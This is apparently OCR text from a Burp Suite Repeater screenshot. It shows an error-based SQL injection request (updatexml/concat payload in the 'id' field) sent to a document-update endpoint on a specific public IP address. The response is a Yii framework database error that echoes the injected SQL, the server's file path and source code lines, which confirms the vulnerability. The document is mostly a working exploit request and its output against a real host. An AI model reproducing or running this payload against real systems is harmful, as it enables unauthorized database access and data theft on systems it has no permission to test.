 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://61.184.79.92:8090 HTTP/1
请求
美化 Raw Hex \n
1 POST /mobile/document/updateparase HTTP/1.1
2 Host: 61.184.79.92:8090
3 User-Agent:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/4E423F
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 93
6
7 id=
123%20or%20updatexml%281%2Cconcat%280x7e%2C%28SELECT%20md5%28123456%29%29%2C0x7e%29%2
C1%
8
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error
or access violation: 1064 You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1. The SQL statement
executed was: UPDATE `user_parase` SET
`use_times`=`use_times`+1 WHERE id=123 or
updatexml(1,concat(0x7e,(SELECT md5(123456)),0x7e),1%
D:\DAP\htdocs\framework\db\CDbCommand.php(386)
374 {
375 if($this->_connection->enableProfiling)
376 Yii::endProfile('system.db.CDbCommand.execute('.$
377
378 $errorInfo=$e instanceof PDOException ? $e->errorInfo
379 $message=$e->getMessage();
380 Yii::log(Yii::t('yii','CDbCommand::execute() failed:
381 array('{error}'=>$message, '{sql}'=>$this->getTex
382
383 if(YII_DEBUG)
384 $message.='. The SQL statement executed was: '.$t
385
386 throw new CDbException(Yii::t('yii','CDbCommand faile
387 array('{error}'=>$message)),(int)$e->getCode(),$e
388 }
389 }
390
391 /**
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 4
响应头 7
Inspector
Notes
完成
27,232字节 | 202毫秒
事件日志 All issues (15)
内存: 516.5MB